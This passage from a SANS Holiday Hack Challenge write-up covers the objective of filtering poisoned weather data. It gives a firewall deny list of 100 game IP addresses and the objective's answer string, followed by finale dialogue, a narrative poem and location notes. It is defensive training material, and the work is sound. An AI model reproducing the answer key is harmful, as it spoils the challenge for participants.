





Page 132 of 184

### The final sorted csv list of 100 malicious ip addresses poisoning the weather data:

0.216.249.31/32,2.230.60.70/32,2.240.116.254/32,6.144.27.227/32,9.95.128.208/32,9.206.21 2.33/32,10.122.158.57/32,10.155.246.29/32,13.39.153.254/32,19.235.69.221/32,22.34.153.16 4/32,23.49.177.78/32,23.79.123.99/32,27.88.56.114/32,28.169.41.122/32,29.0.183.220/32,31 .116.232.143/32,31.254.228.4/32,32.168.17.54/32,34.129.179.28/32,34.155.174.167/32,37.21 6.249.50/32,42.16.149.112/32,42.103.246.250/32,42.127.244.30/32,42.191.112.181/32,44.74. 106.131/32,44.164.136.41/32,45.239.232.245/32,48.66.193.176/32,49.161.8.58/32,50.154.111 .0/32,53.160.218.44/32,56.5.47.137/32,61.110.82.125/32,65.153.114.120/32,66.116.147.181/ 32,68.115.251.76/32,69.221.145.150/32,72.183.132.206/32,75.73.228.192/32,80.244.147.207/ 32,81.14.204.154/32,83.0.8.119/32,84.147.231.129/32,87.195.80.126/32,92.213.148.0/32,95. 166.116.45/32,97.220.93.190/32,102.143.16.184/32,103.235.93.133/32,104.179.109.113/32,10 6.93.213.219/32,106.132.195.153/32,111.81.145.191/32,116.116.98.205/32,118.26.57.38/32,1 18.196.230.170/32,121.7.186.163/32,123.127.233.97/32,126.102.12.53/32,129.121.121.48/32, 131.186.145.73/32,135.32.99.116/32,135.203.243.43/32,140.60.154.239/32,142.128.135.10/32 ,148.146.134.52/32,150.45.133.97/32,155.129.97.35/32,158.171.84.209/32,168.66.108.62/32, 173.37.160.150/32,185.19.7.133/32,186.28.46.179/32,187.152.203.243/32,187.178.169.123/32 ,190.245.228.38/32,200.75.228.240/32,203.68.29.5/32,206.253.249.195/32,217.132.156.225/3 2,220.132.33.81/32,223.149.180.133/32,225.191.220.138/32,226.102.56.13/32,226.240.188.15 4/32,227.110.45.126/32,229.133.163.235/32,229.229.189.246/32,230.246.50.221/32,231.179.1 08.238/32,238.143.78.114/32,249.34.9.16/32,249.90.116.138/32,249.237.77.152/32,250.22.86 .40/32,252.122.243.212/32,253.65.40.39/32,253.182.102.55/32

Entering this into the Firewall section of the SRF web site as Deny entries:



The answer to Objective 12 needed for the badge question is the string: 0807198508261964

Page 133 of 184

# I2) Filter Out Poisoned Sources of Weather Data

# Difficulty: 🌲 🌲 🌲

Use the data supplied in the <u>Zeek JSON logs</u> to identify the IP addresses of attackers poisoning Santa's flight mapping software. <u>Block the 100</u> <u>offending sources of information to guide Santa's</u> <u>sleigh</u> through the attack. Submit the Route ID ("RID") success value that you're given. For hints on achieving this objective, please visit the Sleigh Shop and talk with Wunorse Openslae.

0807198508261964

Submit

# I2) Filter Out Poisoned Sources of Weather Data

### Difficulty: 🗍 🗍 🗍

Use the data supplied in the <u>Zeek JSON logs</u> to identify the IP addresses of attackers poisoning Santa's flight mapping software. <u>Block the 100</u> <u>offending sources of information to guide Santa's</u> <u>sleigh</u> through the attack. Submit the Route ID ("RID") success value that you're given. For hints on achieving this objective, please visit the Sleigh Shop and talk with Wunorse Openslae.

Congratulations! You have completed the Filter Out Poisoned Sources of Weather Data challenge! After completing Objective 12, the door to the Bell Tower is open and you climb the ladder that leads to the End Game...





Page 136 of 184

# Speak to the three characters for the final message and unlock of the last Narrative sections:

### Santa Final:

You did it! Thank you! You uncovered the sinister plot to destroy the holiday season! Through your diligent efforts, we've brought the Tooth Fairy to justice and saved the holidays! Ho Ho Ho! The more I laugh, the more I fill with glee. And the more the glee, The more I'm a merrier me! Merry Christmas and Happy Holidays.

### Krampus Final:

Congratulations on a job well done! Oh, by the way, I won the Frido Sleigh contest. I got 31.8% of the prizes, though I'll have to figure that out.

### The Tooth Fairy Final:

You foiled my dastardly plan! I'm ruined! And I would have gotten away with it too, if it weren't for you meddling kids!

There also two additional items of note on this screen:

There is a Tooth NPC:



**Tooth Dialog:** I'm Jason! Also, a tooth!

# Letter of Wintry Magic pdf:





html > body > div#root > div.hhc-game-elements > div.env-production.viewport.v-finale.ope... > div.camera

🕞 🗘 Inspector 🖸 Console 🗅 Debugger ᡝ Network {} Style Editor 🖓 Performance 🕄 Memory 🖹 Storage 🔺 Accessibility 🟥

ts > div.env-production.viewport.v-finale.ope... > div.ca

Page 137 of 184

class="teef"></div>
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"></div
class="teef-bag"</div
class="teef-bag"></div
class="teef-bag"</div
class="teef-bag"</div
class="teef-bag"</div
class="teef-bag"</div
class="teef-bag"</div
class="teef-bag"</div
class="teef-bag"</div
class="teef-bag"</div
class="teef-bag"</div
class="teef-bag"</div
class="teef-bag"</div
class="teef-bag"</div
class="teef-bag"</div
class="teef-bag"</div
class="teef-bag"</div
class="teef-bag"</div
class="teef-bag"</div
class="teef-bag"</div
class="teef-bag"</div
class="teef-bag"</div
class="teef-bag"</div
class="teef-bag"</div
class="teef-bag"</div
class="teef-bag"</div
class="teef-bag"</div

div.hhc-game-e

grid

🕄 1 of 1 +

Thankfully, I didn't have to implement my plan by myself! Jack Frost promised to use his wintry magic to help me subvert Santa's horrible reign of holiday merriment NOW and FOREVER!

# Complete Narrative:

Whose grounds these are, I think I know His home is in the North Pole though *He will not mind me traipsing here* To watch his students learn and grow Some other folk might stop and sneer "Two turtle doves, this man did rear?" I'll find the birds, come push or shove Objectives given: I'll soon clear Upon discov'ring each white dove, The subject of much campus love, I find the challenges are more Than one can count on woolen glove. Who wandered thus through closet door? Ho ho, what's this? What strange boudoir! Things here cannot be what they seem That portal's more than clothing store. Who enters contests by the ream And lives in tunnels meant for steam? This Krampus bloke seems rather strange And yet I must now join his team... Despite this fellow's funk and mange My fate, I think, he's bound to change. What is this contest all about? His victory I shall arrange! To arms, my friends! Do scream and shout! Some villain targets Santa's route! What scum - what filth would seek to end Kris Kringle's journey while he's out? Surprised, I am, but "shock" may tend To overstate and condescend. 'Tis little more than plot reveal That fairies often do extend And yet, despite her jealous zeal, My skills did win, my hacking heal! No dental dealer can so keep Our red-clad hero in ordeal! This Christmas must now fall asleep, But next year comes, and troubles creep. And Jack Frost hasn't made a peep, And Jack Frost hasn't made a peep ...

Page 138 of 184



https://www.youtube.com/watch?v=B1FMJdqqLiM

Page 139 of 184

# **Reference - Locations**

# Location - Train Station

You start your Elf University Journey here.

- 1. Characters in this location:
  - a. Santa
  - b. Bushy Evergreen

# 2. Challenges:

a. Escape Ed



# Location - The Quad

This is the next section you visit and the central hub that connects other Elf University locations. From the Quad, you can reach Hermey Hall (west), Student Union (north), and the Dorm (east).

- 1. Characters in this location:
  - a. Santa (umbrella)
  - b. Tangle Coalbox
- 2. Challenges:
  - a. Frosty Keypad (solve to enter the Dorm)
- 3. Artifacts:
  - a. LetterToElfUPersonnel.pdf (Objective 2)

